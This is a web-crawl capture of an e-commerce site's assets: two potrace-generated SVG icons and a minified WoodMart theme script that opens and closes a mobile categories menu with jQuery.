<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="675.000000pt" height="675.000000pt" viewBox="0 0 675.000000 675.000000" preserveAspectRatio="xMidYMid meet"><metadata> Created by potrace 1.10, written by Peter Selinger 2001-2011 </metadata><g transform="translate(0.000000,675.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M2515 6735 c-7 -11 -45 -17 -145 -24 -152 -11 -279 -27 -328 -43 -19 -5 -57 -14 -85 -18 -29 -5 -72 -14 -97 -20 -91 -24 -156 -42 -185 -52 -16 -5 -43 -13 -60 -18 -46 -13 -97 -31 -127 -46 -14 -8 -33 -14 -41 -14 -9 0 -28 -6 -44 -14 -15 -8 -44 -21 -63 -29 -61 -27 -304 -148 -335 -168 -16 -10 -39 -23 -50 -29 -65 -35 -254 -166 -280 -195 -5 -6 -30 -27 -55 -47 -68 -53 -139 -124 -215 -213 -38 -44 -72 -81 -77 -83 -4 -2 -8 -8 -8 -14 0 -5 -19 -35 -43 -66 -24 -31 -47 -64 -50 -72 -4 -8 -16 -30 -28 -49 -63 -104 -132 -263 -148 -341 -4 -19 -13 -51 -19 -70 -32 -100 -33 -205 -29 -1785 2 -994 8 -1600 14 -1635 15 -83 34 -152 49 -182 8 -14 14 -34 14 -43 0 -9 6 -29 13 -43 8 -15 22 -45 32 -67 9 -22 21 -47 26 -55 5 -8 19 -35 32 -60 62 -122 172 -266 307 -401 129 -130 201 -193 262 -231 27 -16 48 -34 48 -39 0 -5 5 -9 11 -9 6 0 28 -12 48 -28 40 -30 67 -47 96 -62 11 -6 34 -19 50 -29 32 -21 275 -143 335 -168 19 -9 48 -22 63 -29 16 -8 35 -14 44 -14 8 0 27 -6 41 -14 30 -15 81 -33 127 -46 17 -5 44 -13 60 -18 29 -10 91 -27 185 -52 25 -6 59 -14 75 -16 17 -3 59 -11 95 -19 210 -45 385 -59 740 -59 376 -1 511 10 740 59 36 8 79 16 95 19 17 2 50 10 75 16 94 25 156 42 185 52 17 5 44 13 60 18 46 13 97 31 127 46 14 8 33 14 41 14 9 0 28 6 44 14 15 7 44 20 63 28 19 9 51 22 70 31 19 9 42 18 50 21 8 3 23 10 33 16 9 5 25 15 35 20 9 6 23 12 30 15 6 3 18 7 25 10 6 3 35 19 62 36 28 17 62 35 78 42 15 6 27 15 27 19 0 5 10 13 23 18 28 13 53 28 98 62 20 16 42 28 48 28 6 0 11 4 11 8 0 5 28 29 63 54 79 58 283 261 344 342 26 34 51 66 58 71 6 6 15 17 19 25 8 17 19 36 57 95 14 22 34 59 45 82 29 64 41 56 104 -62 28 -53 107 -171 128 -192 10 -10 35 -40 56 -66 56 -71 140 -155 236 -237 47 -40 87 -77 88 -81 2 -5 8 -9 14 -9 5 0 35 -19 66 -42 61 -46 71 -52 144 -95 27 -16 48 -31 48 -35 0 -5 9 -8 19 -8 11 0 22 -4 25 -9 5 -7 36 -25 125 -71 9 -5 48 -23 86 -40 39 -17 77 -36 85 -41 8 -5 22 -12 30 -15 8 -3 29 -12 45 -19 17 -8 39 -15 50 -17 20 -3 20 3 23 1562 l2 1565 -32 13 c-18 7 -46 19 -63 27 -16 7 -37 16 -45 19 -8 4 -42 22 -75 41 -33 19 -71 39 -85 45 -14 6 -39 22 -57 36 -17 13 -35 24 -38 24 -4 0 -24 14 -45 30 -21 17 -42 30 -47 30 -5 0 -23 13 -41 29 -17 16 -60 51 -94 77 -87 66 -217 201 -303 314 -39 52 -74 102 -78 110 -4 8 -16 29 -26 45 -32 49 -61 110 -61 127 0 9 -7 21 -15 28 -8 7 -15 22 -15 34 0 11 -7 30 -15 40 -8 11 -15 33 -15 49 0 15 -5 38 -12 50 -12 24 -21 90 -43 337 -15 176 -29 255 -51 308 -8 18 -14 43 -14 55 0 12 -7 31 -15 41 -8 11 -15 30 -15 42 0 12 -7 27 -15 34 -8 7 -15 17 -15 23 0 10 -55 123 -84 172 -112 194 -320 420 -526 574 -128 95 -145 107 -177 121 -13 5 -23 13 -23 18 0 4 -12 13 -27 20 -16 6 -50 25 -78 42 -27 16 -57 33 -65 36 -8 3 -22 10 -30 15 -8 5 -22 12 -30 15 -8 3 -22 10 -30 15 -8 5 -22 12 -30 15 -8 3 -30 12 -47 20 -123 54 -159 69 -208 87 -77 28 -110 39 -140 47 -29 8 -55 16 -127 41 -18 6 -51 15 -73 19 -39 7 -86 18 -175 40 -25 6 -80 15 -124 21 -43 5 -83 12 -89 16 -5 3 -67 10 -136 14 -130 8 -165 15 -155 30 3 5 -106 9 -258 9 -221 0 -265 -2 -273 -15z m580 -294 c77 -6 156 -15 175 -21 19 -5 53 -10 75 -10 22 0 56 -5 75 -11 19 -5 58 -14 85 -18 72 -12 221 -49 290 -73 17 -5 44 -13 60 -18 17 -5 55 -18 85 -30 30 -12 67 -24 82 -27 15 -3 33 -11 39 -19 6 -8 18 -14 26 -14 8 0 27 -6 41 -14 15 -7 89 -44 165 -82 75 -37 137 -72 137 -76 0 -4 5 -8 12 -8 15 0 168 -101 168 -112 0 -4 5 -8 11 -8 38 0 409 -368 409 -405 0 -4 14 -24 30 -45 17 -21 30 -42 30 -48 0 -5 7 -15 15 -22 8 -7 15 -20 15 -30 0 -10 7 -23 15 -30 8 -7 15 -20 15 -30 0 -10 7 -23 15 -30 8 -7 15 -21 15 -30 0 -10 6 -31 14 -47 20 -40 38 -100 47 -153 4 -25 12 -65 18 -90 13 -58 13 -273 0 -325 -5 -22 -14 -62 -18 -90 -11 -63 -22 -96 -78 -225 -17 -40 -21 -48 -58 -118 -15 -29 -30 -52 -34 -52 -3 0 -12 -14 -20 -32 -8 -17 -21 -38 -30 -47 -9 -9 -31 -37 -50 -61 -54 -70 -130 -149 -206 -215 -90 -79 -191 -155 -203 -155 -6 0 -12 -5 -14 -11 -3 -10 -64 -48 -123 -79 -11 -6 -33 -19 -50 -30 -52 -33 -254 -130 -345 -165 -25 -9 -60 -23 -78 -31 -18 -8 -39 -14 -47 -14 -8 0 -29 -6 -47 -14 -32 -13 -88 -30 -200 -60 -104 -28 -154 -39 -210 -46 -31 -4 -61 -11 -67 -14 -6 -4 -57 -11 -113 -17 -57 -5 -125 -13 -153 -18 -85 -16 -605 -14 -720 3 -55 9 -136 20 -180 26 -153 22 -180 26 -215 37 -51 16 -118 33 -174 43 -27 5 -54 14 -60 20 -5 5 -22 10 -36 10 -14 0 -35 7 -46 15 -10 8 -29 15 -41 15 -22 0 -67 17 -126 46 -16 8 -37 14 -47 14 -9 0 -23 7 -30 15 -7 8 -19 15 -27 15 -8 0 -27 6 -41 14 -15 8 -47 24 -72 36 -25 11 -52 25 -60 30 -8 5 -22 11 -30 14 -8 4 -28 15 -45 26 -16 11 -39 24 -50 30 -11 6 -29 16 -40 23 -98 61 -125 80 -125 88 0 5 -5 9 -11 9 -28 0 -240 192 -350 316 -22 26 -87 117 -114 162 -6 9 -22 35 -35 57 -14 22 -33 58 -44 80 -10 22 -25 52 -32 67 -8 14 -14 34 -14 45 0 10 -7 27 -15 37 -8 11 -15 31 -15 45 0 14 -6 43 -14 66 -24 67 -41 294 -28 361 7 31 12 71 12 88 0 28 12 73 42 161 6 17 13 42 15 57 3 15 11 33 19 39 8 6 14 22 14 35 0 12 4 25 9 28 5 4 19 27 32 52 34 72 116 188 194 278 105 120 308 293 423 361 9 6 35 22 57 36 22 14 47 28 55 32 8 4 22 11 30 15 40 23 58 33 95 50 22 11 47 22 55 26 8 3 22 10 30 15 8 5 33 17 55 26 22 10 52 24 67 32 14 7 34 13 45 13 10 0 27 7 37 15 11 8 29 15 41 15 12 0 30 7 41 15 10 8 30 15 44 15 15 0 30 4 36 10 5 5 30 14 54 19 64 14 128 31 180 47 25 8 57 14 72 14 15 0 39 5 55 11 15 6 60 14 98 19 39 4 106 13 150 19 212 30 454 33 760 12z m2175 -3583 c0 -895 -2 -1040 -16 -1102 -23 -107 -43 -175 -78 -266 -3 -8 -10 -22 -14 -30 -23 -39 -33 -58 -53 -100 -13 -25 -41 -70 -64 -100 -22 -30 -49 -68 -58 -83 -42 -66 -338 -347 -366 -347 -6 0 -11 -4 -11 -9 0 -5 -21 -22 -46 -38 -26 -15 -58 -36 -73 -45 -14 -10 -35 -22 -46 -28 -11 -6 -33 -19 -50 -29 -16 -11 -77 -43 -135 -71 -102 -51 -135 -66 -202 -94 -18 -8 -50 -21 -71 -30 -21 -9 -46 -16 -55 -16 -10 0 -22 -4 -28 -9 -5 -6 -27 -14 -49 -20 -22 -5 -53 -14 -70 -19 -73 -25 -113 -36 -150 -43 -22 -4 -58 -12 -80 -18 -127 -31 -178 -41 -217 -41 -24 0 -59 -5 -78 -10 -47 -14 -335 -35 -485 -35 -150 0 -438 21 -485 35 -19 5 -57 10 -84 10 -27 0 -75 6 -105 14 -72 18 -146 35 -196 45 -37 7 -77 18 -150 43 -16 5 -43 13 -60 18 -48 13 -98 31 -128 46 -16 8 -35 14 -44 14 -8 0 -27 6 -41 13 -28 15 -86 41 -112 51 -8 3 -22 10 -30 15 -8 5 -35 19 -60 31 -25 12 -72 37 -105 55 -33 19 -70 39 -82 44 -13 6 -23 15 -23 20 0 5 -10 12 -22 15 -65 17 -362 271 -445 379 -26 34 -53 67 -59 72 -12 11 -96 139 -107 165 -4 8 -11 22 -16 30 -5 8 -12 22 -15 30 -3 8 -10 22 -15 30 -8 14 -15 29 -55 123 -9 21 -16 50 -16 65 0 16 -5 33 -11 39 -26 26 -32 199 -36 1191 -4 1053 -4 1041 32 1014 6 -4 23 -26 38 -50 47 -72 276 -294 387 -375 58 -42 112 -82 121 -90 8 -7 22 -17 30 -20 8 -4 28 -16 44 -27 17 -11 39 -24 50 -30 11 -6 47 -26 80 -45 109 -61 276 -139 385 -180 25 -9 60 -23 78 -31 18 -8 39 -14 47 -14 8 0 29 -6 47 -14 31 -13 59 -21 200 -61 206 -57 435 -91 733 -109 183 -12 258 -12 450 0 126 7 250 18 275 23 25 6 63 10 85 10 22 1 69 7 105 16 36 8 101 22 145 31 84 17 169 39 220 56 17 6 44 13 60 16 17 2 39 11 50 18 11 8 31 14 45 14 14 0 34 7 44 15 11 8 28 15 37 15 10 0 31 7 48 15 17 8 45 22 62 30 17 8 39 15 49 15 9 0 23 7 30 15 7 8 19 15 27 15 8 0 27 6 41 14 15 8 34 17 42 20 8 3 22 10 30 15 8 5 22 12 30 15 8 4 29 15 45 26 17 11 41 24 54 30 28 12 323 208 331 220 3 4 43 40 89 79 46 40 97 85 112 100 39 39 168 190 186 217 8 13 19 21 24 18 5 -3 9 -444 9 -1036z m311 1022 c10 -6 19 -18 19 -26 0 -22 334 -354 390 -389 25 -15 50 -33 55 -39 20 -25 230 -157 302 -191 17 -8 34 -19 38 -25 3 -5 15 -10 25 -10 10 0 26 -10 34 -22 14 -20 16 -156 16 -1256 0 -1100 -2 -1233 -15 -1239 -9 -3 -23 1 -33 9 -9 8 -24 18 -32 22 -8 3 -28 15 -45 26 -16 11 -40 24 -52 30 -13 5 -23 14 -23 20 0 5 -5 10 -11 10 -11 0 -69 42 -119 87 -14 12 -51 43 -82 70 -32 26 -87 82 -124 123 -36 41 -76 86 -88 100 -23 26 -107 153 -119 180 -4 8 -11 22 -16 30 -5 8 -12 22 -15 30 -3 8 -10 22 -15 30 -8 14 -15 29 -55 123 -9 21 -16 47 -16 58 0 11 -5 29 -11 41 -28 51 -32 203 -36 1196 -2 562 -1 1022 3 1022 3 0 14 -5 25 -10z"></path><path d="M2600 5548 c-52 -4 -116 -15 -141 -23 -26 -8 -56 -15 -67 -15 -11 0 -33 -7 -48 -15 -16 -8 -37 -15 -46 -15 -9 0 -29 -7 -45 -15 -15 -7 -48 -24 -73 -35 -25 -12 -58 -30 -75 -41 -16 -10 -37 -22 -45 -26 -24 -10 -91 -63 -138 -107 -48 -44 -132 -149 -132 -163 0 -5 -5 -14 -12 -21 -27 -27 -78 -213 -78 -286 0 -57 25 -177 46 -218 8 -14 14 -31 14 -36 0 -26 81 -142 145 -207 92 -94 175 -151 308 -209 108 -47 159 -63 287 -90 106 -23 447 -23 545 0 176 41 315 93 420 157 36 22 140 101 160 121 157 159 224 327 208 526 -5 73 -35 185 -54 204 -5 6 -9 16 -9 23 0 37 -201 273 -234 273 -4 0 -25 14 -46 30 -21 17 -42 30 -48 30 -5 0 -15 7 -22 15 -7 8 -20 15 -30 15 -10 0 -23 7 -30 15 -7 8 -22 15 -34 15 -12 0 -31 7 -42 15 -10 8 -27 15 -36 15 -10 0 -32 6 -50 14 -57 24 -119 36 -253 51 -142 16 -202 16 -345 3z m404 -294 c76 -18 176 -48 204 -63 9 -5 24 -12 32 -15 8 -4 29 -15 45 -26 17 -11 41 -24 54 -30 30 -13 148 -131 161 -161 5 -13 14 -31 19 -39 65 -105 51 -227 -39 -347 -89 -117 -302 -237 -470 -264 -25 -4 -76 -13 -115 -19 -109 -19 -286 -4 -435 37 -190 52 -361 170 -431 298 -28 50 -50 171 -38 203 5 13 9 32 9 43 0 39 86 153 165 219 66 55 228 131 320 150 22 5 56 13 75 18 61 17 363 14 444 -4z"></path></g></svg> 

--- FILE ---
content_type: application/x-javascript
request_url: https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js
body_size: 581
content:
!function(a){woodmartThemeModule.headerCategoriesMenu=function(){if(!(woodmartThemeModule.windowWidth>1024)){var b=a(".wd-header-cats"),c=b.find(".categories-menu-dropdown"),d=b.find(".menu-item-has-children"),e=(b.find(".menu-opener"),200);d.find("> a").before('<span class="drop-category"></span>'),c.on("click",".drop-category",function(){var b=a(this),c=b.parent().find("> .wd-dropdown-menu, >.sub-sub-menu");c.hasClass("child-open")?(b.removeClass("act-icon"),c.slideUp(e).removeClass("child-open")):(b.addClass("act-icon"),c.slideDown(e).addClass("child-open"))}),b.on("click",".menu-opener",function(a){a.preventDefault(),f()?h():g()}),c.on("click","a",function(){h(),c.stop().attr("style","")});var f=function(){return c.hasClass("categories-opened")},g=function(){c.addClass("categories-opened").stop().slideDown(e)},h=function(){c.removeClass("categories-opened").stop().slideUp(e)}}},a(document).ready(function(){woodmartThemeModule.headerCategoriesMenu()})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alsuhaili.com/wp-content/uploads/2020/06/control-product-balck.svg
body_size: 3155
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="900.000000pt" height="900.000000pt" viewBox="0 0 900.000000 900.000000" preserveAspectRatio="xMidYMid meet"><metadata> Created by potrace 1.10, written by Peter Selinger 2001-2011 </metadata><g transform="translate(0.000000,900.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M2117 8986 c-4 -9 -26 -17 -54 -20 -26 -4 -68 -11 -93 -17 -25 -6 -61 -15 -80 -19 -34 -8 -60 -16 -145 -48 -47 -17 -220 -101 -285 -139 -84 -48 -203 -146 -306 -250 -136 -137 -211 -245 -298 -428 -55 -115 -66 -141 -95 -240 -51 -166 -80 -418 -58 -490 20 -63 34 -82 85 -112 l47 -28 305 -5 305 -5 0 -700 0 -700 -70 -19 c-219 -59 -378 -164 -507 -337 -135 -179 -177 -346 -178 -705 0 -165 -2 -193 -16 -198 -9 -3 -138 -6 -288 -6 l-273 0 -39 -29 c-82 -58 -74 120 -74 -1741 0 -1861 -8 -1683 74 -1741 l39 -29 273 0 c150 0 279 -3 288 -6 13 -5 16 -22 16 -78 0 -80 23 -235 39 -265 6 -11 11 -27 11 -36 0 -51 144 -285 216 -350 138 -125 239 -180 422 -230 77 -22 1818 -21 1902 0 81 20 117 33 195 72 212 106 365 286 445 524 27 80 33 113 37 219 4 98 9 128 21 138 23 18 1001 18 1024 0 12 -10 17 -41 21 -139 3 -73 12 -141 20 -165 9 -21 18 -52 22 -69 14 -66 98 -216 165 -293 93 -108 261 -227 355 -253 17 -4 62 -17 100 -28 68 -20 97 -20 967 -21 753 0 906 2 950 15 216 59 368 154 490 307 61 78 130 208 154 291 21 74 43 221 44 293 0 47 4 63 16 68 9 3 141 6 294 6 234 0 279 2 290 15 7 8 18 15 24 15 6 0 24 18 39 40 16 22 33 38 38 35 5 -4 9 638 9 1653 l0 1659 -38 42 c-77 84 -63 81 -369 81 -149 0 -278 3 -287 6 -14 5 -16 32 -16 191 0 206 -13 348 -40 438 -91 302 -327 526 -645 611 l-70 19 0 700 0 700 300 5 c289 5 302 6 347 28 92 45 112 104 97 282 -10 131 -35 255 -69 355 -12 33 -24 69 -27 80 -23 84 -106 238 -216 398 -81 119 -317 335 -447 410 -104 60 -311 157 -335 157 -8 0 -29 6 -47 14 -46 19 -111 35 -193 46 -41 6 -75 16 -81 25 -9 12 -46 15 -218 15 -159 0 -205 -3 -203 -12 1 -9 -19 -16 -58 -21 -84 -12 -196 -42 -335 -92 -134 -48 -345 -176 -470 -284 -137 -119 -237 -239 -347 -416 -49 -80 -129 -273 -156 -380 -36 -137 -46 -196 -52 -310 -8 -138 1 -188 43 -230 56 -57 71 -60 402 -65 l305 -5 3 -616 c1 -339 -1 -654 -5 -700 l-8 -84 -70 -18 c-219 -58 -402 -185 -522 -362 -47 -70 -99 -177 -120 -249 -24 -83 -32 -179 -32 -401 -1 -150 -4 -214 -13 -223 -17 -17 -1019 -17 -1036 0 -9 9 -12 72 -13 218 0 216 -9 322 -33 406 -20 72 -90 217 -128 267 -91 119 -217 223 -333 276 -27 13 -63 29 -78 37 -16 8 -36 14 -44 14 -24 0 -127 33 -134 43 -3 4 -5 319 -5 700 l1 692 305 5 c331 5 346 8 402 65 42 42 51 92 43 230 -10 182 -45 324 -126 520 -84 200 -199 365 -367 527 -151 143 -368 284 -527 341 -158 56 -250 82 -340 94 -39 5 -59 12 -57 21 3 19 -414 17 -421 -2z m33 -633 c0 -307 5 -327 81 -382 71 -52 175 -38 228 31 46 58 51 95 51 366 l0 255 33 -7 c17 -4 55 -11 82 -16 86 -16 240 -74 314 -118 16 -9 54 -32 86 -51 71 -42 208 -159 258 -220 63 -78 121 -156 152 -207 35 -59 125 -261 125 -283 0 -9 7 -34 15 -56 8 -22 14 -57 15 -78 l0 -37 -1262 2 -1263 3 3 35 c1 19 9 62 18 95 19 71 102 273 121 296 7 8 13 19 13 22 0 14 94 143 150 206 87 98 234 215 334 266 17 9 38 20 46 24 55 33 248 101 288 102 15 0 36 4 47 9 11 5 30 9 43 9 l22 1 0 -267z m4322 -5 c3 -270 3 -273 28 -318 51 -91 167 -119 249 -59 76 55 81 75 81 382 0 229 2 267 15 267 15 0 62 -10 165 -37 52 -13 188 -65 220 -84 8 -4 29 -15 46 -24 150 -76 329 -239 438 -398 43 -63 136 -244 136 -265 0 -6 6 -23 14 -39 18 -35 45 -137 48 -183 l3 -35 -1262 -3 -1263 -2 0 37 c1 21 7 56 15 78 8 22 15 47 15 56 0 8 18 58 41 110 57 130 57 130 79 164 11 17 23 37 27 45 13 28 54 85 86 120 18 19 43 49 57 66 36 47 180 166 245 205 32 19 70 42 85 51 74 44 236 103 350 126 87 18 78 45 82 -260z m-3994 -1169 c-2 -6 -37 -25 -78 -43 -41 -18 -124 -57 -185 -86 -60 -29 -148 -70 -195 -92 -47 -21 -107 -50 -133 -63 -89 -45 -87 -48 -87 135 l0 160 341 0 c237 0 340 -3 337 -11z m4332 1 c0 -6 -8 -13 -17 -16 -25 -7 -73 -29 -333 -152 -47 -22 -112 -52 -145 -67 -33 -15 -83 -38 -112 -52 -81 -40 -82 -39 -78 139 1 84 3 154 4 156 0 1 154 2 341 2 227 0 340 -3 340 -10z m-3964 -238 c13 -8 14 -340 0 -360 -4 -8 -52 -34 -105 -59 -53 -24 -130 -61 -171 -80 -78 -37 -152 -72 -305 -143 -130 -61 -217 -102 -327 -154 -148 -71 -139 -80 -136 136 l3 182 71 36 c72 36 209 101 349 165 44 21 125 59 180 85 55 26 129 60 164 76 35 16 105 50 155 75 98 50 105 52 122 41z m4329 -182 l0 -184 -45 -22 c-69 -33 -229 -109 -290 -137 -61 -28 -217 -101 -325 -152 -38 -18 -97 -45 -130 -60 -33 -15 -96 -45 -140 -66 -117 -57 -115 -58 -117 64 -6 276 -9 262 81 304 31 14 88 40 126 58 39 18 102 47 140 65 39 18 106 49 150 70 44 21 105 49 135 63 169 78 281 131 330 157 88 46 85 52 85 -160z m-4323 -600 c2 -5 1 -90 -2 -187 l-5 -178 -404 -3 c-395 -2 -403 -2 -380 16 13 10 49 30 79 44 30 14 100 47 155 73 55 26 134 63 175 82 125 57 222 104 280 133 58 29 96 37 102 20z m4326 -177 l-3 -188 -405 -3 -405 -2 30 25 c17 13 33 24 37 25 6 0 86 36 263 120 130 62 245 115 320 149 39 18 81 39 95 46 14 8 35 15 48 15 l22 0 -2 -187z m-4018 -553 c60 -9 106 -24 169 -54 88 -41 182 -142 228 -244 53 -117 52 -107 53 -1120 0 -519 -2 -947 -5 -953 -4 -5 -134 -9 -316 -9 -352 0 -361 -2 -419 -82 -50 -69 -36 -174 30 -226 60 -47 102 -52 415 -52 l295 0 0 -930 c0 -624 -4 -946 -11 -982 -42 -206 -157 -337 -364 -411 -60 -22 -63 -22 -906 -21 -811 0 -849 1 -905 19 -142 47 -260 147 -319 270 -66 137 -66 128 -63 1140 l3 910 295 5 c315 5 325 7 383 59 88 79 68 221 -38 280 -25 13 -77 17 -335 21 l-305 5 0 955 c0 1044 -1 1017 59 1135 75 147 207 249 364 280 84 17 1588 21 1692 5z m4344 -5 c164 -31 295 -130 372 -280 60 -118 59 -91 59 -1135 l0 -955 -327 -5 -326 -5 -39 -31 c-46 -38 -83 -98 -83 -139 0 -53 40 -117 94 -150 l49 -30 316 -5 316 -5 3 -910 c3 -1012 3 -1004 -63 -1140 -59 -123 -177 -223 -320 -270 -58 -19 -88 -20 -905 -20 l-845 0 -62 22 c-77 28 -152 69 -195 108 -39 35 -98 109 -98 122 0 5 -5 14 -12 21 -15 15 -36 73 -53 147 -12 49 -14 233 -15 993 l0 932 278 0 c287 0 326 4 383 43 38 25 79 97 79 140 0 56 -49 126 -112 158 -34 17 -62 19 -327 19 -169 0 -292 4 -296 9 -3 6 -5 433 -5 950 0 798 2 951 15 1012 44 209 203 364 415 404 103 20 1602 20 1704 0z m-6819 -2675 l0 -1415 -164 -3 c-113 -2 -167 1 -171 9 -8 12 -11 2784 -4 2812 5 16 20 17 172 15 l167 -3 0 -1415z m3620 0 l0 -1415 -159 -3 c-108 -2 -163 1 -172 9 -19 16 -21 2798 -2 2817 9 9 57 12 173 10 l160 -3 0 -1415z m703 1408 c9 -9 12 -336 12 -1409 0 -1177 -2 -1398 -14 -1408 -9 -8 -64 -11 -172 -9 l-159 3 -3 1405 c-1 773 0 1411 3 1418 6 17 316 17 333 0z m3625 -5 c8 -32 6 -2798 -2 -2811 -6 -9 -47 -12 -172 -10 l-164 3 -3 1405 c-1 773 0 1411 3 1418 3 9 47 12 169 12 148 0 165 -2 169 -17z"></path><path d="M2239 3030 c-76 -40 -108 -106 -95 -194 12 -81 102 -145 188 -133 126 17 191 164 117 266 -33 46 -95 81 -144 80 -16 0 -46 -9 -66 -19z"></path><path d="M6565 3031 c-136 -61 -134 -259 4 -317 68 -29 146 -9 196 48 76 89 44 220 -67 271 -46 22 -83 21 -133 -2z"></path></g></svg> 